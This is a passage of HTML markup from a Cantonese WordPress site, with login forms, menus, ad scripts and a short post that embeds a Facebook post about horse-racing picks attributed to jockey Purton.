	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>您的用戶名</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="註冊">
	                <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
	                
                </div>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密碼</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">找回密碼</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的電子郵件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="發送密碼">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hkgfable.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026 年 01 月 11 日   週日
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">登錄/註冊</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登錄</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘記密碼了嗎？</a></div>
                            <a id="register-link">創建一個帳戶</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">創建一個帳戶</div>
                    <div class="td-login-panel-descr">歡迎！註冊一個帳戶</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>您的電子郵件</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>您的用戶名</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="註冊">
                    <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
			<span class="td-visual-hidden">HKGFABLE</span>
		</a>
	    </div>
    <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="#">足球</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-154"><a href="#">香港賽馬</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_tdi_1_252 = new tdBlock();
block_tdi_1_252.id = "tdi_1_252";
block_tdi_1_252.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_252","tdc_css_class":"tdi_1_252","tdc_css_class_style":"tdi_1_252_rand_style"}';
block_tdi_1_252.td_column_number = "3";
block_tdi_1_252.block_type = "td_block_mega_menu";
block_tdi_1_252.post_count = "5";
block_tdi_1_252.found_posts = "506";
block_tdi_1_252.header_color = "";
block_tdi_1_252.ajax_pagination_infinite_stop = "";
block_tdi_1_252.max_num_pages = "102";
tdBlocksArray.push(block_tdi_1_252);
</script><div class="td_block_wrap td_block_mega_menu tdi_1_252 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_252" ><div id=tdi_1_252 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="22/10/2025 快活谷夜賽心水推介 勁哥" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="http://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="22/10/2025 快活谷夜賽心水推介 勁哥">22/10/2025 快活谷夜賽心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" class="td-image-wrap " title="19/10/2025  沙田日馬賽後報告" ><img class="entry-thumb" src="" alt="" title="19/10/2025  沙田日馬賽後報告" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025090201605_01-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" title="19/10/2025  沙田日馬賽後報告">19/10/2025  沙田日馬賽後報告</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/1_20230910-ST-R4-X17_4429o-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥">19/10/2025 沙田錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/Calandagan-26-07-25-H4-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥">18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" class="td-image-wrap " title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025042701615_02-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥">18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_252" data-td_block_id="tdi_1_252"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_252" data-td_block_id="tdi_1_252"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://hkgfable.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_2_922 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-4630" class="post-4630 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-hottopics category-20 tag-999" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hkgfable.com/">首頁</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 推薦" class="entry-crumb" href="https://hkgfable.com/category/featured/">推薦</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">「賽馬數據師」潘頓呢兩匹馬你要吼實!!!</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://hkgfable.com/category/featured/">推薦</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/hottopics/">熱話</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b3%bd%e9%a6%ac/">香港賽馬</a></li></ul>
                        <header>
                            <h1 class="entry-title">「賽馬數據師」潘頓呢兩匹馬你要吼實!!!</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-16T18:52:43+08:00" >2022-02-16</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4630">2237</span></div>                                <div class="td-post-comments"><a href="https://hkgfable.com/%e3%80%8c%e8%b3%bd%e9%a6%ac%e6%95%b8%e6%93%9a%e5%b8%ab%e3%80%8d%e6%bd%98%e9%a0%93%e5%91%a2%e5%85%a9%e5%8c%b9%e9%a6%ac%e4%bd%a0%e8%a6%81%e5%90%bc%e5%af%a6/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e3%2580%258c%25e8%25b3%25bd%25e9%25a6%25ac%25e6%2595%25b8%25e6%2593%259a%25e5%25b8%25ab%25e3%2580%258d%25e6%25bd%2598%25e9%25a0%2593%25e5%2591%25a2%25e5%2585%25a9%25e5%258c%25b9%25e9%25a6%25ac%25e4%25bd%25a0%25e8%25a6%2581%25e5%2590%25bc%25e5%25af%25a6%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%80%8C%E8%B3%BD%E9%A6%AC%E6%95%B8%E6%93%9A%E5%B8%AB%E3%80%8D%E6%BD%98%E9%A0%93%E5%91%A2%E5%85%A9%E5%8C%B9%E9%A6%AC%E4%BD%A0%E8%A6%81%E5%90%BC%E5%AF%A6%21%21%21&url=https%3A%2F%2Fhkgfable.com%2F%25e3%2580%258c%25e8%25b3%25bd%25e9%25a6%25ac%25e6%2595%25b8%25e6%2593%259a%25e5%25b8%25ab%25e3%2580%258d%25e6%25bd%2598%25e9%25a0%2593%25e5%2591%25a2%25e5%2585%25a9%25e5%258c%25b9%25e9%25a6%25ac%25e4%25bd%25a0%25e8%25a6%2581%25e5%2590%25bc%25e5%25af%25a6%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e3%80%8c%e8%b3%bd%e9%a6%ac%e6%95%b8%e6%93%9a%e5%b8%ab%e3%80%8d%e6%bd%98%e9%a0%93%e5%91%a2%e5%85%a9%e5%8c%b9%e9%a6%ac%e4%bd%a0%e8%a6%81%e5%90%bc%e5%af%a6/&amp;media=https://hkgfable.com/wp-content/uploads/2022/02/news_2018082901521_001-e1645008655546.jpg&description=%E3%80%8C%E8%B3%BD%E9%A6%AC%E6%95%B8%E6%93%9A%E5%B8%AB%E3%80%8D%E6%BD%98%E9%A0%93%E5%91%A2%E5%85%A9%E5%8C%B9%E9%A6%AC%E4%BD%A0%E8%A6%81%E5%90%BC%E5%AF%A6%21%21%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E3%80%8C%E8%B3%BD%E9%A6%AC%E6%95%B8%E6%93%9A%E5%B8%AB%E3%80%8D%E6%BD%98%E9%A0%93%E5%91%A2%E5%85%A9%E5%8C%B9%E9%A6%AC%E4%BD%A0%E8%A6%81%E5%90%BC%E5%AF%A6%21%21%21 %0A%0A https://hkgfable.com/%e3%80%8c%e8%b3%bd%e9%a6%ac%e6%95%b8%e6%93%9a%e5%b8%ab%e3%80%8d%e6%bd%98%e9%a0%93%e5%91%a2%e5%85%a9%e5%8c%b9%e9%a6%ac%e4%bd%a0%e8%a6%81%e5%90%bc%e5%af%a6/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://hkgfable.com/wp-content/uploads/2022/02/news_2018082901521_001-e1645008655546.jpg" data-caption=""><img width="1100" height="733"   alt="" title="news_2018082901521_001" data-src="https://hkgfable.com/wp-content/uploads/2022/02/news_2018082901521_001-e1645008655546.jpg" class="entry-thumb td-modal-image lazyload" src="[data-uri]" /><noscript><img width="1100" height="733" class="entry-thumb td-modal-image" src="https://hkgfable.com/wp-content/uploads/2022/02/news_2018082901521_001-e1645008655546.jpg" alt="" title="news_2018082901521_001"/></noscript></a></div>
    <div class="td-post-content td-pb-padding-side">
        
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3_66c td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>&nbsp;</p>
<p>圖片來源:HKJC</p>
<p><img fetchpriority="high" decoding="async"   alt="" width="1060" height="560" data-srcset="https://hkgfable.com/wp-content/uploads/2022/02/My-project-52-1.jpg 1060w, https://hkgfable.com/wp-content/uploads/2022/02/My-project-52-1-300x158.jpg 300w, https://hkgfable.com/wp-content/uploads/2022/02/My-project-52-1-1024x541.jpg 1024w, https://hkgfable.com/wp-content/uploads/2022/02/My-project-52-1-768x406.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/02/My-project-52-1.jpg" data-sizes="(max-width: 1060px) 100vw, 1060px" class="alignnone size-full wp-image-4631 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-4631" src="https://hkgfable.com/wp-content/uploads/2022/02/My-project-52-1.jpg" alt="" width="1060" height="560" srcset="https://hkgfable.com/wp-content/uploads/2022/02/My-project-52-1.jpg 1060w, https://hkgfable.com/wp-content/uploads/2022/02/My-project-52-1-300x158.jpg 300w, https://hkgfable.com/wp-content/uploads/2022/02/My-project-52-1-1024x541.jpg 1024w, https://hkgfable.com/wp-content/uploads/2022/02/My-project-52-1-768x406.jpg 768w" sizes="(max-width: 1060px) 100vw, 1060px" /></noscript></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><iframe  width="500" height="357" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share" data-src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fhorsedatahk%2Fposts%2F124994110048168&#038;show_text=true&#038;width=500" class="lazyload" src="[data-uri]"></iframe></p>

 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4_f66 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
